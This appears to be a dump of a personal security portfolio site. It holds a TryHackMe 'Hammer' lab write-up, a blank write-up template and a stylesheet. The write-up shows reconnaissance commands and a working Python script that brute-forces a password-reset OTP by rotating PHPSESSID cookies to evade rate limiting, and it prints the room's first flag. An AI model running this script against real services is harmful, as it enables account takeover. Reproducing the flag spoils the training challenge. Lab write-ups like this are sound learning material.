initial-scale=1.0">
  <title>Hammer — TryHackMe Writeup | afiqers</title>
  <meta name="description"
    content="TryHackMe Hammer room writeup by Muhammad Afiq. Bypass authentication via PHPSESSID rotation and OTP brute force, then achieve RCE.">
  <meta name="author" content="Muhammad Afiq Bin Mohd Nizam">
  <link rel="stylesheet" href="../../style.css">
  <link rel="stylesheet" href="../../writeup.css">
  <link rel="icon"
    href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🚩</text></svg>">
</head>

<body>

  <canvas id="particles-canvas"></canvas>

  <!-- Navbar -->
  <nav class="navbar scrolled" id="navbar">
    <a href="../../index.html" class="nav-logo">afiq<span>@portfolio</span>:~$</a>
    <div class="nav-links" id="navLinks">
      <a href="../../index.html">Home</a>
      <a href="index.html">TryHackMe Rooms</a>
      <a href="#tasks">Tasks</a>
    </div>
    <button class="mobile-toggle" id="mobileToggle" aria-label="Toggle menu">
      <span></span><span></span><span></span>
    </button>
  </nav>

  <!-- ==================== WRITEUP HERO ==================== -->
  <section class="writeup-hero">
    <div class="writeup-hero-content">
      <a href="index.html" class="back-link">← Back to TryHackMe Rooms</a>
      <div class="ctf-badge">🏠 TRYHACKME WRITEUP</div>
      <h1 class="writeup-title">Hammer</h1>
      <p class="writeup-tagline">"With the Hammer in hand, can you bypass the authentication mechanisms and get RCE on
        the system?"</p>

      <div class="ctf-stats">
        <div class="ctf-stat">
          <span class="ctf-stat-value">Medium</span>
          <span class="ctf-stat-label">Difficulty</span>
        </div>
        <div class="ctf-stat">
          <span class="ctf-stat-value">Web</span>
          <span class="ctf-stat-label">Category</span>
        </div>
        <div class="ctf-stat">
          <span class="ctf-stat-value">2</span>
          <span class="ctf-stat-label">Flags</span>
        </div>
      </div>
    </div>
  </section>

  <!-- ==================== WRITEUP CONTENT ==================== -->
  <section id="tasks" class="challenges-section">
    <div class="section-header">
      <p class="section-label">// Walkthrough</p>
      <h2 class="section-title">Tasks</h2>
      <p class="section-subtitle">Step-by-step writeup covering recon, auth bypass, and RCE.</p>
    </div>

    <!-- ===== TASK 1: RECON ===== -->
    <article class="challenge-block reveal" id="task-recon">
      <div class="challenge-header">
        <div class="challenge-meta-row">
          <span class="writeup-tag tag-recon"
            style="background:rgba(168,85,247,0.15); color:var(--accent-purple);">Recon</span>
          <span class="challenge-name">Task 1 — Reconnaissance</span>
        </div>
      </div>

      <div class="challenge-body">

        <h3 class="step-heading">🔍 Nmap Scan</h3>
        <p>Let's start with an Nmap scan. From the results, we can see that there are <strong>2 open ports</strong> —
          port <code>22</code> for SSH and port <code>1337</code> for an Apache web server.</p>

        <div class="code-block">
          <div class="code-header">
            <span class="code-lang">Bash</span>
            <span class="code-file">Terminal</span>
          </div>
          <pre><code>nmap TARGET_IP -sS -sV -p- -T4</code></pre>
        </div>

        <div class="screenshot-placeholder reveal">
          <img src="images/hammer/nmap-scan.png" alt="Nmap results">
        </div>

        <h3 class="step-heading">🌐 Web Enumeration</h3>
        <p>Going to the webpage on port <code>1337</code> brings us directly to the <strong>login page</strong>.</p>

        <div class="screenshot-placeholder reveal">
          <img src="images/hammer/login-page.png" alt="Nmap results">
        </div>

        <p>Inspecting the page source code reveals an interesting <strong>HTML comment</strong> about a naming
          convention — all directories follow the format <code>hmr_DIRECTORY_NAME</code>.</p>

        <div class="screenshot-placeholder reveal">
          <img src="images/hammer/source-comment.png" alt="Nmap results">
        </div>

        <h3 class="step-heading">📁 Directory Fuzzing</h3>
        <p>Using the discovered naming convention, we can fuzz for hidden directories with <strong>ffuf</strong>:</p>

        <div class="code-block">
          <div class="code-header">
            <span class="code-lang">Bash</span>
            <span class="code-file">ffuf</span>
          </div>
          <pre><code>ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt \
     -u http://TARGET_IP:1337/hmr_FUZZ</code></pre>
        </div>

        <div class="screenshot-placeholder reveal">
          <img src="images/hammer/ffuf-result.png" alt="ffuf results">
        </div>

        <p>We discover the directory <code>hmr_logs</code>. Navigating to it reveals a file named
          <code>error.logs</code> — and inside, something very useful:
        </p>

        <div class="screenshot-placeholder reveal">
          <img src="images/hammer/error-logs.png" alt="Nmap results">
        </div>

        <ul class="finding-list">
          <li>Directory naming convention: <code>hmr_DIRECTORY_NAME</code></li>
          <li>Hidden directory discovered: <strong>hmr_logs</strong></li>
          <li>Leaked email address found in logs: <strong>tester@hammer.thm</strong></li>
        </ul>

      </div>
    </article>

    <!-- ===== TASK 2: AUTH BYPASS ===== -->
    <article class="challenge-block reveal" id="task-authbypass">
      <div class="challenge-header">
        <div class="challenge-meta-row">
          <span class="writeup-tag tag-web">Web</span>
          <span class="challenge-name">Task 2 — Bypass the Login</span>
        </div>
      </div>

      <div class="challenge-body">

        <h3 class="step-heading">📧 Password Reset</h3>
        <p>Navigate to <code>/reset_password.php</code> and submit the discovered email <code>tester@hammer.thm</code>.
          The app responds by asking for a <strong>4-digit recovery code</strong>.</p>

        <div class="screenshot-placeholder reveal">
          <img src="images/hammer/reset-password.png" alt="Reset password page">
        </div>

        <h3 class="step-heading">🧪 Rate Limit Analysis</h3>
        <p>A naive brute force attempt is blocked by <strong>rate limiting</strong>. Intercepting the request with Burp
          Suite reveals a <code>Rate-Limit-Pending</code> header in the response. The counter starts at
          <strong>8</strong> and decreases with each attempt — once it reaches 0, the session is exhausted.
        </p>

        <div class="screenshot-placeholder reveal">
          <img src="images/hammer/burp-rate-limit.png" alt="Rate limit header">
        </div>

        <p>Trying to reset the page, re-entering the email, or reopening the site all had no effect — because the
          <strong>PHPSESSID cookie</strong> remained the same. This reveals the key insight: <strong>one PHPSESSID
            allows exactly 8 attempts</strong> before it's exhausted.
        </p>

        <h3 class="step-heading">🧠 Bypass Strategy</h3>
        <p>Sending a request to <code>/reset_password.php</code> with an <strong>empty PHPSESSID</strong> generates a
          fresh session cookie — each new session resets the rate limit counter. This means we can <strong>rotate
            PHPSESSID tokens</strong> to brute force all 10,000 possible 4-digit OTP codes.</p>

        <div class="attack-flow">
          <div class="flow-step">
            <div class="flow-number">1</div>
            <div class="flow-text">POST to <code>/reset_password.php</code> with empty cookie → receive fresh PHPSESSID
            </div>
          </div>
          <div class="flow-step">
            <div class="flow-number">2</div>
            <div class="flow-text">Use that PHPSESSID to try up to 7 OTP codes (staying under the 8-attempt limit)</div>
          </div>
          <div class="flow-step">
            <div class="flow-number">3</div>
            <div class="flow-text">Before the limit is hit, rotate to a fresh PHPSESSID and continue</div>
          </div>
          <div class="flow-step">
            <div class="flow-number">4</div>
            <div class="flow-text">Repeat until the correct OTP is found</div>
          </div>
        </div>

        <h3 class="step-heading">🚀 Exploit Script</h3>
        <p>A Python script to automate the PHPSESSID rotation and OTP brute force:</p>

        <div class="code-block">
          <div class="code-header">
            <span class="code-lang">Python</span>
            <span class="code-file">exploit.py</span>
          </div>
          <pre><code>import requests

TARGET = "http://10.48.167.101:1337"
EMAIL  = "tester@hammer.thm"

def get_new_session():
    """Get a fresh PHPSESSID by posting to reset_password.php"""
    r = requests.post(
        f"{TARGET}/reset_password.php",
        data={"email": EMAIL},
        allow_redirects=False
    )
    return r.cookies.get("PHPSESSID")

def try_otp(session_id, otp):
    """Submit an OTP code using a given PHPSESSID"""
    r = requests.post(
        f"{TARGET}/reset_password.php",
        data={"otp": otp},
        cookies={"PHPSESSID": session_id}
    )
    return r

def brute_force_otp():
    attempts_per_session = 7  # stay under the 8-try limit

    session_id = get_new_session()
    attempt_count = 0
    print(f"[*] Starting with PHPSESSID: {session_id}")

    for otp in range(10000):
        otp_str = str(otp).zfill(4)

        # Rotate session before hitting the rate limit
        if attempt_count >= attempts_per_session:
            session_id = get_new_session()
            attempt_count = 0
            print(f"[*] Rotated to new PHPSESSID: {session_id}")

        r = try_otp(session_id, otp_str)
        attempt_count += 1
        print(f"[.] Trying OTP {otp_str} -> {r.status_code}")

        if "invalid" not in r.text.lower() and r.status_code == 200:
            print(f"[+] SUCCESS! OTP: {otp_str}")
            print(r.text)
            break

if __name__ == "__main__":
    brute_force_otp()</code></pre>
        </div>

        <p>Running the script cycles through all possible OTP codes, rotating sessions to stay under the rate limit —
          until the correct code is found! 🎉</p>

        <div class="screenshot-placeholder reveal">
          <img src="images/hammer/otp-found.png" alt="OTP found">
        </div>

        <h3 class="step-heading">🔓 First Flag</h3>
        <p>After resetting the password and logging in with the new credentials, we land on the dashboard and capture
          the first flag!</p>

        <div class="screenshot-placeholder reveal">
          <img src="images/hammer/flag1.png" alt="Flag 1">
        </div>

        <div class="flag-box">
          <span class="flag-label">🚩 FLAG 1</span>
          <code class="flag-value">THM{AuthBypass3D}</code>
        </div>

        <div class="takeaway-box">
          <h4>💡 Key Takeaways</h4>
          <ul>
            <li>Rate limiting tied to <code>PHPSESSID</code> can be bypassed by rotating session tokens</li>
            <li>Always check response headers — <code>Rate-Limit-Pending</code> revealed the session limit</li>
            <li>Source code comments can leak critical information like directory naming conventions</li>
            <li>Log files in hidden directories often contain sensitive data (emails, credentials)</li>
          </ul>
        </div>
      </div>
    </article>

    <!-- ===== TASK 3: RCE ===== -->
    <article class="challenge-block reveal" id="task-rce">
      <div class="challenge-header">
        <div class="challenge-meta-row">
          <span class="writeup-tag tag-web">Web</span>
          <span class="challenge-name">Task 3 — Remote Code Execution</span>
        </div>
      </div>

      <div class="challenge-body">

        <h3 class="step-heading">💻 Command Execution</h3>
        <p>The dashboard provides a command execution interface. Most commands are blocked — however, <code>ls</code>
          works, confirming there is some form of command filtering in place.</p>

        <!-- Add your RCE content below -->
        <div class="takeaway-box" style="border-color: rgba(255,215,0,0.3); background: rgba(255,215,0,0.04);">
          <h4 style="color: var(--accent-yellow);">⚠️ Section In Progress</h4>
          <ul>
            <li>Continue the writeup from the RCE section here</li>
            <li>Document the command filter bypass technique</li>
            <li>Add the second flag below</li>
          </ul>
        </div>

        <!--
        <div class="flag-box">
          <span class="flag-label">🚩 FLAG 2</span>
          <code class="flag-value">THM{...}</code>
        </div>
        -->

      </div>
    </article>

  </section>

  <!-- Footer -->
  <footer class="footer">
    <p>Built with <span class="heart">❤️</span> by afiqers © 2026</p>
  </footer>

  <script src="../../script.js"></script>
</body>

</html>
</file>


<file: writeups/thm/template.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <!-- TEMPLATE: Update the title with your room name -->
  <title>[Room Name] — TryHackMe Writeup | afiqers</title>
  <meta name="description"
    content="TryHackMe writeup for [Room Name]. Step-by-step walkthrough covering [topics].">
  <meta name="author" content="Muhammad Afiq Bin Mohd Nizam">
  <link rel="stylesheet" href="../../style.css">
  <link rel="stylesheet" href="../../writeup.css">
  <link rel="icon"
    href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🚩</text></svg>">
</head>

<body>

  <canvas id="particles-canvas"></canvas>

  <!-- Navbar -->
  <nav class="navbar scrolled" id="navbar">
    <a href="../../index.html" class="nav-logo">afiq<span>@portfolio</span>:~$</a>
    <div class="nav-links" id="navLinks">
      <a href="../../index.html">Home</a>
      <a href="index.html">TryHackMe Rooms</a>
      <a href="#tasks">Tasks</a>
    </div>
    <button class="mobile-toggle" id="mobileToggle" aria-label="Toggle menu">
      <span></span><span></span><span></span>
    </button>
  </nav>

  <!-- ==================== WRITEUP HERO ==================== -->
  <section class="writeup-hero">
    <div class="writeup-hero-content">
      <a href="index.html" class="back-link">← Back to TryHackMe Rooms</a>
      <div class="ctf-badge">🏠 TRYHACKME WRITEUP</div>

      <!-- TEMPLATE: Replace with your room name -->
      <h1 class="writeup-title">[Room Name]</h1>
      <p class="writeup-tagline">Short room description or tagline here</p>

      <div class="ctf-stats">
        <!-- TEMPLATE: Update these stats -->
        <div class="ctf-stat">
          <span class="ctf-stat-value">Easy</span>
          <span class="ctf-stat-label">Difficulty</span>
        </div>
        <div class="ctf-stat">
          <span class="ctf-stat-value">Web</span>
          <span class="ctf-stat-label">Category</span>
        </div>
        <div class="ctf-stat">
          <span class="ctf-stat-value">X</span>
          <span class="ctf-stat-label">Tasks</span>
        </div>
      </div>
    </div>
  </section>

  <!-- ==================== TASKS / WRITEUP CONTENT ==================== -->
  <section id="tasks" class="challenges-section">
    <div class="section-header">
      <p class="section-label">// Walkthrough</p>
      <h2 class="section-title">Tasks</h2>
      <p class="section-subtitle">Step-by-step writeup for each task in the room.</p>
    </div>

    <!-- ===== TASK 1 ===== -->
    <!-- TEMPLATE: Duplicate this block for each task -->
    <article class="challenge-block reveal" id="task-1">
      <div class="challenge-header">
        <div class="challenge-meta-row">
          <!-- TEMPLATE: Change tag class: tag-web / tag-network / tag-forensics / tag-crypto / tag-misc -->
          <span class="writeup-tag tag-web">Web</span>
          <span class="challenge-name">Task 1 — Task Title Here</span>
        </div>
      </div>

      <div class="challenge-body">
        <h3 class="step-heading">📝 Overview</h3>
        <p>Describe what this task is about and what the objective is.</p>

        <h3 class="step-heading">🔍 Reconnaissance / Analysis</h3>
        <p>Explain what you found during the initial investigation.</p>

        <!-- TEMPLATE: Screenshot (uncomment and update src when you have the image)
        <div class="screenshot-placeholder reveal">
          <img src="images/ROOM-NAME/screenshot.png" alt="Description">
        </div>
        -->

        <h3 class="step-heading">🚀 Solution</h3>
        <p>Walk through the steps to solve this task.</p>

        <!-- TEMPLATE: Code block -->
        <div class="code-block">
          <div class="code-header">
            <span class="code-lang">Bash</span>
            <span class="code-file">Terminal</span>
          </div>
          <pre><code>your command here</code></pre>
        </div>

        <ul class="finding-list">
          <li>Finding 1 — describe what you discovered</li>
          <li>Finding 2 — describe another key observation</li>
        </ul>

        <!-- TEMPLATE: Attack flow (uncomment if needed)
        <div class="attack-flow">
          <div class="flow-step">
            <div class="flow-number">1</div>
            <div class="flow-text">Step description</div>
          </div>
          <div class="flow-step">
            <div class="flow-number">2</div>
            <div class="flow-text">Step description</div>
          </div>
        </div>
        -->

        <div class="flag-box">
          <span class="flag-label">🚩 ANSWER</span>
          <code class="flag-value">Your answer here</code>
        </div>

        <!-- TEMPLATE: Takeaway box (uncomment if needed)
        <div class="takeaway-box">
          <h4>💡 Key Takeaways</h4>
          <ul>
            <li>Lesson learned 1</li>
            <li>Lesson learned 2</li>
          </ul>
        </div>
        -->
      </div>
    </article>

    <!-- TEMPLATE: Copy the block above for Task 2, Task 3, etc.
         Change id="task-2", id="task-3" accordingly.
    -->

  </section>

  <!-- Footer -->
  <footer class="footer">
    <p>Built with <span class="heart">❤️</span> by Muhammad Afiq © 2025</p>
  </footer>

  <script src="../../script.js"></script>
</body>

</html>
</file>
<file: style.css>
/* ========== IMPORTS ========== */
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;700&display=swap');

/* ========== CSS VARIABLES ========== */
:root {
  --bg-primary: #0a0a0f;
  --bg-secondary: #12121a;
  --bg-card: #161622;
  --bg-card-hover: #1c1c2e;
  --border-color: #1e1e32;
  --text-primary: #e4e4ef;
  --text-secondary: #8888a8;
  --text-muted: #55556a;
  --accent-cyan: #00f0ff;
  --accent-green: #00ff88;
  --accent-purple: #a855f7;
  --accent-red: #ff3366;
  --accent-yellow: #ffd700;
  --glow-cyan: 0 0 20px rgba(0, 240, 255, 0.3);
  --glow-green: 0 0 20px rgba(0, 255, 136, 0.3);
  --font-mono: 'JetBrains Mono', monospace;
  --font-sans: 'Inter', sans-serif;
  --radius: 12px;
  --transition: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

/* ========== RESET ========== */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; scroll-padding-top: 80px; }
body {
  font-family: var(--font-sans);
  background: var(--bg-primary);
  color: var(--text-primary);
  line-height: 1.7;
  overflow-x: hidden;
}
a { text-decoration: none; color: inherit; }
ul { list-style: none; }
img { max-width: 100%; display: block; }

/* ========== SCROLLBAR ========== */
::-webkit-scrollbar { width: 8px; }
::-webkit-scrollbar-track { background: var(--bg-primary); }
::-webkit-scrollbar-thumb { background: var(--accent-cyan); border-radius: 4px; }

/* ========== PARTICLE CANVAS ========== */
#particles-canvas {
  position: fixed; top: 0; left: 0; width: 100%; height: 100%;
  z-index: 0; pointer-events: none;
}

/* ========== NAVBAR ========== */
.navbar {
  position: fixed; top: 0; left: 0; width: 100%; z-index: 1000;
  padding: 16px 40px;
  display: flex; align-items: center; justify-content: space-between;
  background: rgba(10, 10, 15, 0.8);
  backdrop-filter: blur(16px);
  border-bottom: 1px solid transparent;
  transition: var(--transition);
}
.navbar.scrolled { border-bottom-color: var(--border-color); }
.nav-logo {
  font-family: var(--font-mono); font-weight: 700; font-size: 1.2rem;
  color: var(--accent-cyan);
}
.nav-logo span { color: var(--text-muted); }
.nav-links { display: flex; gap: 32px; }
.nav-links a {
  font-size: 0.9rem; font-weight: 500; color: var(--text-secondary);
  transition: var(--transition); position: relative;
}
.nav-links a::after {
  content: ''; position: absolute; bottom: -4px; left: 0;
  width: 0; height: 2px; background: var(--accent-cyan);
  transition: var(--transition);
}
.nav-links a:hover { color: var(--accent-cyan); }
.nav-links a:hover::after { width: 100%; }
.mobile-toggle { display: none; flex-direction: column; gap: 5px; cursor: pointer; background: none; border: none; padding: 4px; }
.mobile-toggle span { width: 24px; height: 2px; background: var(--text-primary); transition: var(--transition); }

/* ========== SECTIONS ========== */
section { position: relative; z-index: 1; padding: 100px 40px; max-width: 1200px; margin: 0 auto; }
.section-header { text-align: center; margin-bottom: 60px; }
.section-label {
  font-family: var(--font-mono); font-size: 0.85rem; color: var(--accent-cyan);
  text-transform: uppercase; letter-spacing: 3px; margin-bottom: 12px;
}
.section-title { font-size: 2.4rem; font-weight: 700; margin-bottom: 16px; }
.section-subtitle { color: var(--text-secondary); max-width: 600px; margin: 0 auto; }

/* ========== HERO ========== */
.hero {
  min-height: 100vh; display: flex; align-items: center; justify-content: center;
  text-align: center; padding-top: 80px;
}
.hero-content { max-width: 800px; }
.hero-greeting {
  font-family: var(--font-mono); font-size: 1rem; color: var(--accent-green);
  margin-bottom: 16px; opacity: 0; animation: fadeInUp 0.6s 0.2s forwards;
}
.hero-name {
  font-size: clamp(2.5rem, 6vw, 4.5rem); font-weight: 700;
  margin-bottom: 8px; opacity: 0; animation: fadeInUp 0.6s 0.4s forwards;
}
.hero-name .highlight {
  background: linear-gradient(135deg, var(--accent-cyan), var(--accent-green));
  -webkit-background-clip: text; -webkit-text-fill-color: transparent;
  background-clip: text;
}
.hero-role {
  font-family: var(--font-mono); font-size: 1.3rem; color: var(--text-secondary);
  margin-bottom: 24px; height: 2rem;
  opacity: 0; animation: fadeInUp 0.6s 0.6s forwards;
}
.hero-role .cursor {
  display: inline-block; width: 2px; height: 1.3rem;
  background: var(--accent-cyan); margin-left: 2px;
  animation: blink 1s step-end infinite;
}
.hero-summary {
  color: var(--text-secondary); font-size: 1.05rem; max-width: 600px;
  margin: 0 auto 36px; opacity: 0; animation: fadeInUp 0.6s 0.8s forwards;
}
.hero-buttons {
  display: flex; gap: 16px; justify-content: center; flex-wrap: wrap;
  opacity: 0; animation: fadeInUp 0.6s 1s forwards;
}
.btn {
  display: inline-flex; align-items: center; gap: 8px;
  padding: 12px 28px; border-radius: 8px; font-weight: 600;
  font-size: 0.95rem; cursor: pointer; transition: var(--transition);
  border: none; font-family: var(--font-sans);
}
.btn-primary {
  background: linear-gradient(135deg, var(--accent-cyan), var(--accent-green));
  color: var(--bg-primary);
}
.btn-primary:hover { transform: translateY(-2px); box-shadow: var(--glow-cyan); }
.btn-outline {
  background: transparent; color: var(--accent-cyan);
  border: 1px solid var(--accent-cyan);
}
.btn-outline:hover { background: rgba(0, 240, 255, 0.1); transform: translateY(-2px); }
.hero-stats {
  display: flex; justify-content: center; gap: 48px; margin-top: 60px;
  opacity: 0; animation: fadeInUp 0.6s 1.2s forwards;
}
.stat-item { text-align: center; }
.stat-number {
  font-family: var(--font-mono); font-size: 2rem; font-weight: 700;
  color: var(--accent-cyan);
}
.stat-label { font-size: 0.85rem; color: var(--text-muted); margin-top: 4px; }

/* ========== ABOUT ========== */
.about-grid { display: flex; justify-content: center; }
.about-text { max-width: 700px; text-align: center; }
.about-image-wrapper { position: relative; }
.about-image {
  width: 320px; height: 320px; border-radius: var(--radius);
  border: 2px solid var(--accent-cyan); overflow: hidden;
  box-shadow: var(--glow-cyan); margin: 0 auto;
  background: var(--bg-card);
  display: flex; align-items: center; justify-content: center;
}
.about-image img { width: 100%; height: 100%; object-fit: cover; }
.about-image .placeholder-text { font-family: var(--font-mono); color: var(--text-muted); font-size: 0.85rem; text-align: center; padding: 20px; }
.about-text p { color: var(--text-secondary); margin-bottom: 20px; }
.about-focus { display: flex; gap: 16px; margin-top: 32px; flex-wrap: wrap; }
.focus-card {
  flex: 1; min-width: 140px; padding: 20px; background: var(--bg-card);
  border: 1px solid var(--border-color); border-radius: var(--radius);
  text-align: center; transition: var(--transition);
}
.focus-card:hover { border-color: var(--accent-cyan); transform: translateY(-4px); box-shadow: var(--glow-cyan); }
.focus-card .icon { font-size: 1.8rem; margin-bottom: 8px; }
.focus-card .label { font-family: var(--font-mono); font-size: 0.8rem; color: var(--accent-cyan); }

/* ========== CTF WRITEUPS ========== */
.writeups-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(340px, 1fr)); gap: 24px; }
.writeup-card {
  background: var(--bg-card); border: 1px solid var(--border-color);
  border-radius: var(--radius); padding: 28px; transition: var(--transition);
  position: relative; overflow: hidden;
}
.writeup-card::before {
  content: ''; position: absolute; top: 0; left: 0; right: 0; height: 3px;
  background: linear-gradient(90deg, var(--accent-cyan), var(--accent-green));
  opacity: 0; transition: var(--transition);
}
.writeup-card:hover { border-color: var(--accent-cyan); transform: translateY(-4px); box-shadow: var(--glow-cyan); }
.writeup-card:hover::before { opacity: 1; }
.writeup-meta { display: flex; align-items: center; gap: 12px; margin-bottom: 16px; flex-wrap: wrap; }
.writeup-tag {
  font-family: var(--font-mono); font-size: 0.75rem; padding: 4px 10px;
  border-radius: 4px; font-weight: 600;
}
.tag-web { background: rgba(0, 240, 255, 0.15); color: var(--accent-cyan); }
.tag-network { background: rgba(0, 255, 136, 0.15); color: var(--accent-green); }
.tag-forensics { background: rgba(168, 85, 247, 0.15); color: var(--accent-purple); }
.tag-crypto { background: rgba(255, 215, 0, 0.15); color: var(--accent-yellow); }
.tag-misc { background: rgba(255, 51, 102, 0.15); color: var(--accent-red); }
.writeup-difficulty {
  font-family: var(--font-mono); font-size: 0.7rem; padding: 3px 8px;
  border-radius: 4px; border: 1px solid;
}
.diff-easy { border-color: var(--accent-green); color: var(--accent-green); }
.diff-medium { border-color: var(--accent-yellow); color: var(--accent-yellow); }
.diff-hard { border-color: var(--accent-red); color: var(--accent-red); }
.writeup-card h3 { font-size: 1.15rem; margin-bottom: 10px; }
.writeup-card p { color: var(--text-secondary); font-size: 0.9rem; margin-bottom: 16px; }
.writeup-link {
  font-family: var(--font-mono); font-size: 0.85rem; color: var(--accent-cyan);
  display: inline-flex; align-items: center; gap: 6px; transition: var(--transition);
}
.writeup-link:hover { gap: 10px; }
.writeup-link.coming-soon,
.coming-soon-link {
  font-family: var(--font-mono); font-size: 0.85rem; color: var(--text-muted);
  display: inline-flex; align-items: center; gap: 6px; cursor: default;
  font-style: italic;
}

/* ========== CERTS TIMELINE ========== */
.timeline { position: relative; max-width: 700px; margin: 0 auto; }
.timeline::before {
